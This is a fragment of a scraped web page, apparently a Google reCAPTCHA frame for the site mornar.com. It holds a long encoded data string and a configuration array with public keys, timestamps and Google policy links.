3BIPsOAKB/DpcOYwqNQCAvClzvCkRLCvcKpM8ObCMKTw4LCrsOAwqIoJ3xHwonCqMOtecOzDjIHw55Aw5zDqSxbw73Cu8KCw73Co8Oww75NFnRzQMOQe8KQwovDvsKXPUvDosKow5NcfsKYwooGw74Bw7/[base64]/Dknd3cjvCrWkBwqcZw6nDsTTCrwI1wp/DgcKGw6wRwpbChUhDecOQU31Ewqh1J8OgdT7CkMKQQTDDm10bwqloG8O6NMO5wph7KcKqDS3Djw4KwqFSwqwtT31JD8K/QcKjw4xsX8KFRsOFYWEwwqbDvEDDiMOAw4tKcXwnbEwBw47DnMOFw5XCvMOJVGzDk0RDV8KKw60hcMOJw6/CjgsEw7jCrsOIPAFcwrU0fsOaD8K3wr16MWzDt0xkScOfHhfCicKyXsOeR1XDhHnDpcOvYVIow6RFwpLClQLCri3CoA7CtsOEwojCmcK+P8Osw7NdVMOOw4IKwqxrTcOvMhnClRk5wqXDoMKCwrDDgGvCn2bCixdGbcOUTcKMMiDDscOuw55tw5EGWD/CkCHCpsO2wrbCq8OZwpfDosKBwpXCoHfDi2FeKCfDoA1nw5PDgMOkAH4VKzN3w6zCmsOsw7EUTcObbcOxPEs6wpbDicO5w5vDjMKDW2vCtsO3wp4ow5vCjzhoUMK3w6VtWC/Ds8OoFcOJPFHCg3YGSltBQMOFbsOawqVbDcO6wpTDglNxw7/[base64]/CqBDCnlJZw6bCojrDjQ/DkMOfYsKLwrRhw7PDkFHDoUHDjcKaCBbCvcOwV8KQw6/DhFNde2nCvMOGPm7CjWg/w6zCucKHDmXDu8OHw58uw7NcYcK9DMKuJEbCrGjDlxk1w5Z2WlvCmsONw6nChcOlw5/CvsO5w4p2wrVIwqrDpcKXwoPCicKswoQCw5jDhh7DhVknw5zDpMKVwq/DjMK1wpvChcKDCV3Dj8K8YRNVDcKIIsKKOyfCnMORw49Lw5nCisOiwrLDnEp9RMKHQMKmwr7CkcO+FjHClUBYw7fDgMOhwrHChcKLw5QBw7cFw6HDvsOfw4rDksKJKsO3QjPDt8K5UsKpSkPChMKNNg/[base64]/wqfCiWTDkUpowpEtwrPCjDTDtMKUwr87LGolMMKAw7/CuMOOw4DDpMOzwrPCnk0cWsOqwrV+w6DDpcKkDFghwqzDiVEQU8K2w7rCssOVJMO/[base64]/CucKOKcKlI8K9wqDCksKffwXDvGnCtsKdw58AwpVrw7dDcF0WfBhowrjCox7Ds1hFQC5sw7cUYkoFPMOlJVNWw7c2PjwGw6wBRMKFfMKmUyHCjE/Dr8KQwqfDmUvCpcOhFwkqWUXCn8K5w6zDgsK4WsOFC8OTw6vCtWfDgsKeDmnCl8KjDMKowoDCgcObUjjDhwnDuSjCu8OXAMOXNcOZfcK1w5QgDcO3w7zCpsOhc3TCigwFw7TCiW98w5F/w5/CvsOFw6QdL8OxwpnDiELDq1PDo8KCM2BuRcOrw7rDl8OHD3drw7rClMK7wrdNHcOYw6vDkHhTw47DmSVwwpXDhjQlwqtIQMK+wr4ZwppzSsOfPn7CkytBJ8K6worClsOsw7DCv8ODw5BNVRzCk8OIwprCvTdresODw7FjTMOAw7h6Q8Ofw5bDpCI/w6ZNwq/[base64]/DhBnClz9oJMOPJ8K3aUnDgAPDj0IMIsKTw6/CusKBw6MJRMK8HcKLwpnCvcKweEPDisKcwoo2wpJdwoDCqcOrdBPChsKnCsO9w6TCscK7wp8nwqYXFi3Dg8K6e0nChxDCj0sQakpQdsOVw6fCiFZJEHfDuMKjKcO+PcOMMBYDUEgVLhDCkkDDh8KywpbCpcK+wrR5w5XDgx7Cqy/CvAfCi8Ouw5/CkcOgwpExwpIHOT55VnhpwoTDiVvDtQLCnQTCjcOXYxlsWgl6wosewrBXUsKew71fYXjCrMKkw4fCqsOCVsORccOAw43CkMK4w5/DqxXCjsOfw7zDv8KcIzUXwr7CqMOfwqHDvW5Ewq7Dm8KXw7TDkj5Kw4EvOcK1fwHCuMKdwpsOGMOufATCv3p6dVF8OMKLw5RZGwzDkG7CpCh1J3tPYw/Dq8OwwqrCrnfCgActaA9mwpI9KXAXwrHCnMOSwq8Zw7giwqnDjMKHw7YVw685w73DixHCrGPCpcK8woXDt2HCqE/DtsOgwrAzwqxWwploFsOLwqLDlykWccOzw5Y5f8KwZcOJZMKBL1JPL8O0OcOHdE0ieXZRw4pKw67DpE0Ue8KPFEQPwpxwM1rCvQLDt8O1wr43wp/Cs8KswpnDtn3DoXQGwpwxeMOow4xTwqXDmcOBEcKAw6jCvCUMwqsULsK8w44bY3IxwrTDuMKhLMOjw4BeZgjCn8O6RMKew7rCm8OFw4xRBsKYwq3Ck8KoT8K1AV/DjsOzw7TChizDg0nCl8KGwrLCpsOrCMOxwrvCvMO8YVPCp2HDgAvDhsONwo9cw4DDnis/w7BWwrRKT8KNwpPCri/[base64]/DgWkiXcK5wo4bwoELw6ppwpELCGLDkjPClMKqKsOAw4QxeMKzwqXDkMOYwrQzwpEMVBwtwqfDusK8JBNBHiPCuMK7wrkrwpFvBj8lwq/CjsO6wo/[base64]/Dt8OFLsKjwoHDjk7DghvDt8KSasKKKsKCCCFyw57DqFnDssOyOMO6aMKTHw42TsO+Y8OuPi/DvAcfYsKtw6jCtcOYwq7CpEsswr4xw6YPw6NdwpvCqSjDkD8lwozDghnCp8OUYQ4Kw4Fbw7wdwq5RLsKIwpJqOsKXwrnDncKnYMKkLjd3w5fDicKDMi8vBH3DvMOow6HChBnCljnClcKPIGjDisOMw7TCoA8bd8O4wp8MSFUxWcOrwpPDrTbDsjM5wpNOesKgVTxRwo/[base64]/em/DgXnDi8KiBcKJJsOdQGrDnzkvSxpkRcKGw4oYwqnCvzkPCHdoFcOZwoJEQGAcai9sw5EMwok1JGVZEcKjw4ZQwqICSnpjAlVeLkXCgsOUKmcGwrHCqMKPMsKkFUfDvz/DsCc6f1/DoMKOBsOOSMO8wrDCjnDDsDkhw7zDlTfDosOiwr0MCsOQw7V/[base64]/wqnDnsKrw6XDqz0vw4TCuMK6wpA+w47CmhXCs8OtwoXChsK/wokeGDvCpmZfesO9VsKNfcKOFsKgFA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9NcoUAAAAAIpBys9HmUfGw8ufVrAC1-Dg_E-I\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mornar.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AEbkVfJNY7iDt3PmC+sFVzlIr4spqxgjwpW5je4d4cE\\u003d\x22,0,0,null,1,1769432157158,0,0,[206,211],null,[215,131,229],\x22RC-LM8IsOX3NkQUYQ\x22,null,null,null,null,null,\x220dAFcWeA70iO_vTmIfx8qz8FZzmehNQn-owJnAbwUX8VHpwZyDVnRMdYb8EpSYYn417uzXmBJaBonEdDaOKhVJZXXFpAKKrLUImQ\x22,1769514956935]");
    </script></body></html>